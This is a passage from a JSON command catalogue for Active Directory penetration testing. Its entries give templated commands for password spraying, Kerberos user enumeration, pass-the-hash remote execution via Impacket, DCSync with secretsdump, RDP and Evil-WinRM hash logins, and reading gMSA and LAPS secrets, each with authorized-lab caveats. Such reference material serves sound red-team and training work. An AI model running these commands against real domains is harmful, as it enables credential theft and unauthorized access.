policy OIDs (ESC13). Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"OID group linking requires full template/CA permissions analysis; an OID alone is not an exploit.","cmd":"certipy find -u {user}@{domain} -p {password} -dc-ip {ip} -oids -stdout","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"Certipy v5 official reference","keywords":["esc13","esc 13","adcs","ad cs","certipy","certificate"]},{"id":"diagnose-netexec-pkinit","cat":"Diagnostics","title":"Verify NetExec PKINIT import inside pipx","level":"NetExec installed via pipx at default path","goal":"Verify NetExec PKINIT import inside pipx. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"If missing, inspect the venv's Impacket dependency; this is not a target LDAP failure.","cmd":"~/.local/share/pipx/venvs/netexec/bin/python -c 'from impacket.krb5 import pkinit; print(\"PKINIT import OK\")'","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"Ledger NetExec troubleshooting","keywords":["pkinit","impacket","netexec import error","nxc ldap error"]},{"id":"diagnose-impacket-nxc","cat":"Diagnostics","title":"Show Impacket installed inside NetExec pipx","level":"NetExec installed via pipx","goal":"Show Impacket installed inside NetExec pipx. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Read-only package inspection; avoid blindly replacing global dependencies.","cmd":"pipx runpip netexec show impacket","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"Ledger NetExec troubleshooting"},{"id":"diagnose-tools","cat":"Diagnostics","title":"Check AD tool availability","level":"Linux Kali operator","goal":"Check AD tool availability. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"PATH detection cannot guarantee dependency compatibility.","cmd":"for t in nxc smbclient ldapsearch bloodhound-ce-python bloodyAD certipy impacket-GetNPUsers impacket-getST; do command -v \"$t\" || printf 'Missing: %s\\n' \"$t\"; done","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"Kali operator workflow"},{"id":"trusts-proxychains-smb","cat":"Trusts & Pivoting","title":"Check SMB through an authorized SOCKS pivot","level":"Existing configured proxychains tunnel","goal":"Check SMB through an authorized SOCKS pivot. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"A TCP proxy does not automatically solve UDP DNS or cross-realm ticket handling.","cmd":"proxychains4 -q nxc smb {target} -u {user} -p {password} --shares","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"remote-nt-hash-smb","cat":"Remote Access","title":"SMB shares with controlled lab NT hash","level":"Authorized identity and NT hash","goal":"SMB shares with controlled lab NT hash. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Sensitive hash input; SMB auth success does not imply local admin privileges.","cmd":"nxc smb {ip} -u {user} -H {hash} --shares","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"id":"remote-nt-hash-winrm","cat":"Remote Access","title":"WinRM check with controlled lab NT hash","level":"Owned lab NT hash; WinRM enabled","goal":"WinRM check with controlled lab NT hash. Use only on authorized Active Directory labs.","interpret":"Inspect actual output and compare with the stated prerequisites before choosing the next step.","caveat":"Authentication success and WinRM remote access rights are separate.","cmd":"nxc winrm {ip} -u {user} -H {hash}","confidence":"source-reviewed; not target-tested","shell":"Kali / Linux","source":"ALLAKORI published AD lab writeups"},{"confidence":"official docs reviewed; not end-to-end lab tested","shell":"Kali / Linux","source":"NetExec official credential docs; Kerbrute upstream; controlled AD lab workflow","id":"password-spray-netexec-smb-single","cat":"Password Attacks","title":"Password spraying — one candidate via NetExec SMB","level":"Authorized lab + user list + known lockout policy","goal":"Test one candidate password across a permitted list of domain accounts without iterating through a password dictionary.","cmd":"nxc smb {ip} -d {domain} -u {usersfile} -p {password} --continue-on-success","interpret":"Read each successful principal and distinguish mapped Guest from authenticated domain access. Investigate failures only within the agreed lab scope.","caveat":"Account lockouts and detections are possible. Confirm domain and fine-grained password policies first; use one authorized attempt per account and do not repeat rapidly. --continue-on-success continues after valid logins. Use isolated labs only.","keywords":["password spray","spray","password spray","password spraying","spraying","nxc spray","netexec spray","spray smb","credentials","single password","user list","--continue-on-success"]},{"confidence":"official docs reviewed; not end-to-end lab tested","shell":"Kali / Linux","source":"NetExec official credential docs; Kerbrute upstream; controlled AD lab workflow","id":"password-spray-kerbrute-single","cat":"Password Attacks","title":"Kerberos password spray — one candidate via Kerbrute","level":"Authorized lab + username list + known lockout policy","goal":"Check one approved password candidate against a controlled list of domain accounts over Kerberos.","cmd":"kerbrute passwordspray --dc {ip} -d {domain} {usersfile} {password}","interpret":"Review success, invalid user, preauthentication and possible lockout indications. Treat tool output as protocol evidence, not proof of remote administrative access.","caveat":"Kerbrute attempts authentication and may trigger lockouts and audit alerts. Confirm lockout/PSO first, limit to one approved pass and a small test set. Tool build/syntax must be verified locally.","keywords":["kerberos password spray","spray","passwordspray","password spraying","kerbrute spray","kerberos spray","password attack","kerberos authentication"]},{"confidence":"official docs reviewed; not end-to-end lab tested","shell":"Kali / Linux","source":"NetExec official credential docs; Kerbrute upstream; controlled AD lab workflow","id":"kerbrute-validate-usernames","cat":"Kerberos","title":"Kerbrute user enumeration — validate domain usernames","level":"Authorized Kerberos lab and approved username list","goal":"Validate candidate usernames from a file with Kerberos user enumeration before authentication testing.","cmd":"kerbrute userenum --dc {ip} -d {domain} {usersfile}","interpret":"Use results to distinguish valid and invalid principals while correlating with available domain/LDAP evidence.","caveat":"Account-discovery requests generate security events and may be blocked or rate-limited. Only enumerate users within the agreed scope.","keywords":["userenum","kerbrute","kerberos usernames","valid users","kerberos user enumeration","username list"]},{"id":"pth-impacket-smbclient","cat":"Impacket PTH","title":"SMB share browser with Pass-the-Hash","level":"Authorized account; accessible SMB; share-specific ACLs","goal":"SMB share browser with Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Opens an interactive mini SMB shell and lists authorized shares/files. Run shares, use SHARE, ls.","caveat":"Read access differs from authentication success. Avoid transferring protected files without authorization.","cmd":"impacket-smbclient -hashes :{hash} {domain}/{user}@{ip}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/smbclient.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","smbclient","remote authentication"]},{"id":"pth-impacket-lookupsid","cat":"Impacket PTH","title":"Domain SID and RID lookup with Pass-the-Hash","level":"Accessible LSA/RPC service; authorized identity","goal":"Domain SID and RID lookup with Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Resolves the domain SID and names through LSA/SAMR when exposed.","caveat":"Some Windows builds restrict SID enumeration, even for otherwise valid credentials.","cmd":"impacket-lookupsid -hashes :{hash} {domain}/{user}@{ip}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/lookupsid.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","lookupsid","remote authentication"]},{"id":"pth-impacket-samrdump","cat":"Impacket PTH","title":"Enumerate SAMR users with Pass-the-Hash","level":"Authenticated identity; SAMR access allowed","goal":"Enumerate SAMR users with Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Lists SAMR account metadata without extracting stored NTLM secrets.","caveat":"Despite its name, samrdump enumerates account data; it is not equivalent to secretsdump.","cmd":"impacket-samrdump -hashes :{hash} {domain}/{user}@{ip}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/samrdump.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","samrdump","remote authentication"]},{"id":"pth-impacket-rpcdump","cat":"Impacket PTH","title":"Inspect RPC endpoints with Pass-the-Hash","level":"SMB/445 reachable; RPC endpoint mapping available","goal":"Inspect RPC endpoints with Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Lists exposed RPC interfaces over authenticated named pipes.","caveat":"Binding and permission failures depend on SMB, RPC restrictions and firewall policy.","cmd":"impacket-rpcdump -port 445 -hashes :{hash} {domain}/{user}@{ip}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/rpcdump.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","rpcdump","remote authentication"]},{"id":"pth-impacket-getadusers","cat":"Impacket PTH","title":"Enumerate domain users over LDAP with NT hash","level":"Authorized domain principal; LDAP on DC reachable","goal":"Enumerate domain users over LDAP with NT hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Returns domain user information including users without populated email properties.","caveat":"The -dc-ip value must designate a domain controller. LDAP signing / binding and permissions can affect results.","cmd":"impacket-GetADUsers -all -dc-ip {ip} -hashes :{hash} {domain}/{user}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/GetADUsers.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","GetADUsers","remote authentication"]},{"id":"pth-impacket-finddelegation","cat":"Impacket PTH","title":"Find AD delegation configurations with NT hash","level":"Valid domain user; reachable LDAP on DC","goal":"Find AD delegation configurations with NT hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Reviews unconstrained/constrained delegation relationships visible to the account.","caveat":"Not a complete trust audit and not proof that a delegation path can be abused.","cmd":"impacket-findDelegation -dc-ip {ip} -hashes :{hash} {domain}/{user}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/findDelegation.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","findDelegation","remote authentication"]},{"id":"pth-impacket-gettgt","cat":"Impacket PTH","title":"Request an owned user's TGT using NT hash","level":"Known lab NT hash, KDC reachable and policy compatible","goal":"Request an owned user's TGT using NT hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Requests a TGT for the specified user and saves its ccache if successful.","caveat":"Pass-the-Hash for Kerberos may require RC4 compatibility; hardened AES-only environments can reject the flow. A TGT is not admin access.","cmd":"impacket-getTGT -dc-ip {ip} -hashes :{hash} {domain}/{user}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/getTGT.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","getTGT","remote authentication","pass the key","overpass the hash","tgt","rc4 kerberos"]},{"id":"pth-impacket-wmiexec","cat":"Impacket PTH","title":"WMI remote command via Pass-the-Hash","level":"Local admin or authorized remote WMI access; DCOM/RPC and SMB output path","goal":"WMI remote command via Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Checks the remote identity by executing one harmless command.","caveat":"Can generate process and WMI events; execution and output retrieval depend on rights, DCOM and share access.","cmd":"impacket-wmiexec -hashes :{hash} {domain}/{user}@{ip} 'whoami'","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/wmiexec.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","wmiexec","remote authentication","remote execution","exec with hash","whoami remote"]},{"id":"pth-impacket-psexec","cat":"Impacket PTH","title":"SMB service execution via Pass-the-Hash","level":"Local administrator, writable ADMIN$ and remote service control","goal":"SMB service execution via Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Runs one command using service creation and an SMB executable.","caveat":"Creates a temporary service and uploads a binary; leaves observable service/file events and may be blocked by endpoint controls.","cmd":"impacket-psexec -hashes :{hash} {domain}/{user}@{ip} 'whoami'","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/psexec.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","psexec","remote authentication","remote execution","exec with hash","whoami remote"]},{"id":"pth-impacket-smbexec","cat":"Impacket PTH","title":"Service-based remote command via Pass-the-Hash","level":"Local admin and Service Control Manager rights; SMB connectivity","goal":"Service-based remote command via Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Opens a semi-interactive shell if authorized; run whoami from inside it, then exit.","caveat":"SCM/service rights and SMB output share are required. This tool has no positional command argument (unlike wmiexec/atexec), per upstream CLI. Service creation leaves audit traces.","cmd":"impacket-smbexec -hashes :{hash} {domain}/{user}@{ip}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/smbexec.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","smbexec","remote authentication","remote execution","exec with hash","whoami remote"]},{"id":"pth-impacket-atexec","cat":"Impacket PTH","title":"Scheduled-task remote command via Pass-the-Hash","level":"Administrative task-scheduler RPC rights and SMB access for output","goal":"Scheduled-task remote command via Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Runs an isolated command with Windows Task Scheduler RPC.","caveat":"Creates a temporary scheduled task and may leave forensic traces. Not an interactive shell.","cmd":"impacket-atexec -hashes :{hash} {domain}/{user}@{ip} 'whoami'","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/atexec.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","atexec","remote authentication","remote execution","exec with hash","whoami remote"]},{"id":"pth-impacket-dcomexec","cat":"Impacket PTH","title":"DCOM remote command via Pass-the-Hash","level":"Remote DCOM activation rights; selected COM object exists; required privileges","goal":"DCOM remote command via Pass-the-Hash. Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Invokes a simple diagnostic command through MMC20 DCOM object.","caveat":"COM object support varies by Windows edition and hardening; WMI/DCOM authorization and RPC firewall remain prerequisites.","cmd":"impacket-dcomexec -object MMC20 -hashes :{hash} {domain}/{user}@{ip} 'whoami'","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/dcomexec.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","dcomexec","remote authentication","remote execution","exec with hash","whoami remote"]},{"id":"pth-impacket-secretsdump-single","cat":"Impacket PTH","title":"Scoped AD replication check via NT hash (secretsdump)","level":"Explicit isolated lab; rights to replicate directory secrets; DC target","goal":"Scoped AD replication check via NT hash (secretsdump). Use only for controlled Windows/AD labs with explicit authorization.","interpret":"Retrieves a single lab account's directory credential material using DRSUAPI when rights permit.","caveat":"HIGH IMPACT: returns sensitive credential material; do not use on production or publish results. -just-dc-user limits the account requested but does not grant DCSync rights. Handle evidence securely.","cmd":"impacket-secretsdump -hashes :{hash} -dc-ip {ip} -just-dc-user Administrator {domain}/{user}@{ip}","confidence":"upstream CLI reviewed; not end-to-end target-tested","shell":"Kali / Linux","source":"https://github.com/fortra/impacket/blob/master/examples/secretsdump.py","keywords":["pass the hash","pass-the-hash","pth","NTLM hash","impacket","hash authentication","secretsdump","remote authentication","dcsync","drsuapi","single account replication"]},{"id":"rdp-freerdp3-prompt","cat":"RDP / FreeRDP","title":"RDP desktop with password prompt (FreeRDP 3)","cmd":"xfreerdp3 /v:{ip} /u:{user} /d:{domain} /cert:tofu +dynamic-resolution","level":"Valid RDP account; Remote Desktop logon right; TCP 3389","goal":"RDP desktop with password prompt (FreeRDP 3) in an explicitly authorized Active Directory lab.","interpret":"Starts graphical RDP; prompts for credentials when required. TOFU checks certificate continuity after first trust.","caveat":"On current Kali, the binary may be xfreerdp3 or xfreerdp. A firewall, NLA, policy or missing Remote Desktop Users privilege can deny login.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["xfreerdp","xfreerdp3","rdp","remote desktop","windows desktop","graphical access","login rdp"]},{"id":"rdp-freerdp3-password","cat":"RDP / FreeRDP","title":"RDP using a lab password (FreeRDP 3)","cmd":"xfreerdp3 /v:{ip} /u:{user} /d:{domain} /p:{password} /cert:tofu +dynamic-resolution","level":"Authorized test credentials; host permits RDP","goal":"RDP using a lab password (FreeRDP 3) in an explicitly authorized Active Directory lab.","interpret":"Opens an interactive Windows RDP desktop using domain credentials.","caveat":"Passing a password in /p: can expose it to history/process inspection. Prefer the password-prompt recipe; avoid /cert:ignore unless explicitly testing certificates.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["xfreerdp","rdp","password","login","desktop"]},{"id":"rdp-freerdp3-ntlm-pth","cat":"RDP / FreeRDP","title":"RDP Pass-the-Hash with restricted admin mode","cmd":"xfreerdp3 /v:{ip} /u:{user} /d:{domain} /pth:{hash} /cert:tofu","level":"Authorized lab NT hash; Restricted Admin enabled; RDP access and required admin rights","goal":"RDP Pass-the-Hash with restricted admin mode in an explicitly authorized Active Directory lab.","interpret":"Attempts FreeRDP Restricted Admin authentication with a known NT hash.","caveat":"Requires a supported server setup and Restricted Admin. This is NOT interchangeable with a normal password login. The hash may appear in process arguments.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["xfreerdp","pth","pass the hash","rdp hash","restricted admin","ntlm"]},{"id":"rdp-freerdp3-drive","cat":"RDP / FreeRDP","title":"RDP with restricted lab directory redirection","cmd":"xfreerdp3 /v:{ip} /u:{user} /d:{domain} /cert:tofu /drive:labshare,$PWD/lab-share +dynamic-resolution","level":"Owned/local lab-share directory exists; RDP account authorized","goal":"RDP with restricted lab directory redirection in an explicitly authorized Active Directory lab.","interpret":"Maps only the named local lab directory into the remote session.","caveat":"Creates data-transfer exposure between machines; never redirect the entire home directory or secrets. Create lab-share in advance and inspect policy.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["xfreerdp","drive redirection","shared folder","file transfer","rdp share"]},{"id":"rdp-freerdp3-fullscreen","cat":"RDP / FreeRDP","title":"RDP full-screen graphical session","cmd":"xfreerdp3 /v:{ip} /u:{user} /d:{domain} /cert:tofu +f","level":"Valid RDP account; target allows session","goal":"RDP full-screen graphical session in an explicitly authorized Active Directory lab.","interpret":"Starts full-screen remote desktop; use Ctrl+Alt+Enter to toggle.","caveat":"Fullscreen toggle is Ctrl+Alt+Enter; syntax +f verified in Kali's FreeRDP 3.x help. Validate the target certificate.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["fullscreen","xfreerdp3","desktop"]},{"id":"rdp-freerdp3-authonly","cat":"RDP / FreeRDP","title":"RDP credential check without desktop session","cmd":"xfreerdp3 /v:{ip} /u:{user} /d:{domain} +auth-only","level":"Authorized test account; RDP/NLA reachable","goal":"RDP credential check without desktop session in an explicitly authorized Active Directory lab.","interpret":"Attempts authentication only, without launching a complete desktop.","caveat":"Authentication alone does not prove the Remote Desktop logon right, and failed attempts can count toward account lockout. A successful auth-only handshake does not guarantee the account can log on interactively.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["rdp check","auth only","test rdp creds","nla"]},{"id":"rdp-nxc-check","cat":"RDP / FreeRDP","title":"Check RDP credential and protocol access with NetExec","cmd":"nxc rdp {ip} -d {domain} -u {user} -p {password}","level":"Authorized domain credentials and RDP service","goal":"Check RDP credential and protocol access with NetExec in an explicitly authorized Active Directory lab.","interpret":"Reports RDP authentication capability and host information.","caveat":"Successful authentication does not automatically permit an interactive desktop session; lockout/audit policies apply.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["nxc rdp","rdp check","rdp nxc"]},{"id":"rdp-nmap-nla","cat":"RDP / FreeRDP","title":"Discover RDP service and security settings","cmd":"nmap -Pn -sV -p3389 --script rdp-enum-encryption {ip}","level":"RDP endpoint in assessment scope","goal":"Discover RDP service and security settings in an explicitly authorized Active Directory lab.","interpret":"Reports supported RDP security layers and encryption metadata.","caveat":"Nmap probe results are configuration evidence, not credentials or access.","source":"Microsoft Windows command reference (https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["nmap rdp","rdp security","nla"]},{"id":"rdp-freerdp-version","cat":"RDP / FreeRDP","title":"Detect installed FreeRDP version and executable","cmd":"for t in xfreerdp3 xfreerdp; do if command -v \"$t\" >/dev/null 2>&1; then command -v \"$t\"; \"$t\" /version; fi; done","level":"Kali or Linux with FreeRDP installed","goal":"Detect installed FreeRDP version and executable in an explicitly authorized Active Directory lab.","interpret":"Shows available X11 client entry point and version without contacting a target.","caveat":"Version determines accepted options; newer Kali FreeRDP 3 packages frequently use xfreerdp3.","source":"Kali FreeRDP 3.x reference (https://www.kali.org/tools/freerdp3/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["freerdp version","xfreerdp not found","rdp tool"]},{"id":"winrm-evil-hash","cat":"WinRM","title":"Evil-WinRM session with NT hash","cmd":"evil-winrm -i {ip} -u {user} -H {hash}","level":"WinRM permitted; authorized NT hash; remote management logon rights","goal":"Evil-WinRM session with NT hash in an explicitly authorized Active Directory lab.","interpret":"Opens a remote PowerShell session where policy allows NTLM hash-based auth.","caveat":"SMB success does not prove WinRM rights. The hash is sensitive; only use within an isolated lab.","source":"Evil-WinRM official docs (https://github.com/Hackplayers/evil-winrm)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["evil winrm","pass the hash","pth","hash shell"]},{"id":"winrm-evil-ssl","cat":"WinRM","title":"Evil-WinRM encrypted HTTPS session","cmd":"evil-winrm -i {ip} -u {user} -p {password} -S","level":"Host listens on HTTPS WinRM/5986; valid authorized account","goal":"Evil-WinRM encrypted HTTPS session in an explicitly authorized Active Directory lab.","interpret":"Connects to WinRM using TLS with provided test credentials.","caveat":"Inspect the server certificate and permitted authentication methods; shell history may expose the password.","source":"Evil-WinRM official docs (https://github.com/Hackplayers/evil-winrm)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["evil-winrm ssl","https","winrm 5986"]},{"id":"winrm-evil-kerberos","cat":"WinRM","title":"Evil-WinRM using Kerberos ticket and realm","cmd":"evil-winrm -i {dc} -r {domain} -u {user}","level":"Valid TGT/Kerberos cache; configured krb5.conf; FQDN/SPN reachable","goal":"Evil-WinRM using Kerberos ticket and realm in an explicitly authorized Active Directory lab.","interpret":"Uses the current Kerberos context for a WinRM session if the service allows it.","caveat":"Kerberos frequently requires proper realm capitalization and FQDN/SPNs. Evil-WinRM usage differs by version; ticket path option can be required.","source":"Evil-WinRM official docs (https://github.com/Hackplayers/evil-winrm)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["evil-winrm kerberos","kerberos winrm","ccache","winrm ticket"]},{"id":"winrm-nxc-powershell-readonly","cat":"WinRM","title":"Remote PowerShell identity check via NetExec","cmd":"nxc winrm {ip} -d {domain} -u {user} -p {password} -X 'whoami /all'","level":"Authorized WinRM credentials with remote command rights","goal":"Remote PowerShell identity check via NetExec in an explicitly authorized Active Directory lab.","interpret":"Runs a read-only identity/privilege check over WinRM.","caveat":"Generates remote process and WinRM logs; success and output depend on privileges and shell execution policy.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["winrm command","nxc -X","whoami remote"]},{"id":"ldap-nxc-delegation","cat":"LDAP","title":"Find delegation configurations with NetExec LDAP","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --find-delegation","level":"Authorized domain user; LDAP readable","goal":"Find delegation configurations with NetExec LDAP in an explicitly authorized Active Directory lab.","interpret":"Lists candidate Kerberos delegation configurations visible to the account.","caveat":"A delegation configuration is not automatically exploitable; effective SPNs, tickets and service rights matter.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["delegation","unconstrained","constrained","rbcd"]},{"id":"ldap-nxc-trusted","cat":"LDAP","title":"Find principals trusted for delegation","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --trusted-for-delegation","level":"Domain credentials; LDAP accessible","goal":"Find principals trusted for delegation in an explicitly authorized Active Directory lab.","interpret":"Identifies objects with delegation trust flags.","caveat":"This narrows the investigation, not a proof that a delegated ticket can be captured.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["unconstrained delegation","trusted for delegation","ad trust"]},{"id":"ldap-nxc-sid","cat":"LDAP","title":"Retrieve AD domain SID with NetExec","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --get-sid","level":"Domain credentials; LDAP reachable","goal":"Retrieve AD domain SID with NetExec in an explicitly authorized Active Directory lab.","interpret":"Returns the directory SID for interpreting ACLs, RID and trust records.","caveat":"Do not confuse a domain SID with the SID of an individual user.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["domain sid","get sid","whoami sid"]},{"id":"ldap-nxc-userquery","cat":"LDAP","title":"LDAP query for a particular username","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --query '(sAMAccountName=Administrator)' 'sAMAccountName,distinguishedName'","level":"Domain credentials; LDAP accessible","goal":"LDAP query for a particular username in an explicitly authorized Active Directory lab.","interpret":"Queries a fixed example identity in the lab directory.","caveat":"Replace Administrator in the LDAP filter for another username; special filter characters require LDAP escaping.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["ldap query","search ldap","admin account"]},{"id":"ldap-nxc-gmsa","cat":"LDAP","title":"Enumerate gMSA-related secrets using LDAP","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} --gmsa","level":"Account authorized to read managed service account material; lab policy","goal":"Enumerate gMSA-related secrets using LDAP in an explicitly authorized Active Directory lab.","interpret":"Identifies readable gMSA credential data when specific directory permissions allow it.","caveat":"HIGH SENSITIVITY: may disclose managed service account secrets; never publish outputs. Verify flag for installed NetExec release.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["gmsa","group managed service account","msds-managedpassword"]},{"id":"ldap-nxc-laps","cat":"LDAP","title":"Inspect LAPS configuration and allowed readable passwords","cmd":"nxc ldap {ip} -d {domain} -u {user} -p {password} -M laps","level":"Explicit permission for LAPS audit; module installed","goal":"Inspect LAPS configuration and allowed readable passwords in an explicitly authorized Active Directory lab.","interpret":"Checks the directory-backed local admin password management exposure within scope.","caveat":"HIGH SENSITIVITY: may retrieve local admin passwords if rights allow. Availability depends on LAPS generation and NetExec module version.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["laps","local admin password","mslaps-password"]},{"id":"mssql-nxc-info","cat":"MSSQL","title":"Discover Microsoft SQL Server with NetExec","cmd":"nxc mssql {ip}","level":"Authorized MSSQL endpoint","goal":"Discover Microsoft SQL Server with NetExec in an explicitly authorized Active Directory lab.","interpret":"Fingerprints the server, encryption requirement and endpoint connectivity.","caveat":"A reachable TDS service does not prove any SQL login is usable.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["sql server","mssql info","tds"]},{"id":"mssql-nxc-auth","cat":"MSSQL","title":"Authenticate to SQL Server with Windows domain account","cmd":"nxc mssql {ip} -d {domain} -u {user} -p {password}","level":"Domain user permitted for SQL authentication","goal":"Authenticate to SQL Server with Windows domain account in an explicitly authorized Active Directory lab.","interpret":"Checks Windows-authenticated SQL access without executing database queries.","caveat":"Successful login confers only SQL grants; it does not mean sysadmin or operating system privileges.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["sql auth","mssql windows auth","sql login"]},{"id":"mssql-nxc-query","cat":"MSSQL","title":"Run a safe SQL Server identity query","cmd":"nxc mssql {ip} -d {domain} -u {user} -p {password} -q 'SELECT SYSTEM_USER, ORIGINAL_LOGIN(), DB_NAME();'","level":"Authorized SQL login and query rights","goal":"Run a safe SQL Server identity query in an explicitly authorized Active Directory lab.","interpret":"Displays the effective SQL identity and current database context.","caveat":"This is read-only. Server roles must be assessed separately before making any configuration changes.","source":"Official NetExec wiki (https://www.netexec.wiki/)","confidence":"upstream documentation reviewed; not end-to-end target-tested","shell":"Kali / Linux","keywords":["mssql query","sql read only","whoami sql"]},{"id":"mssql-impacket-auth","cat":"MSSQL","title":"Open Impacket MSSQL shell with Windows authentication","cmd":"impacket-mssqlclient 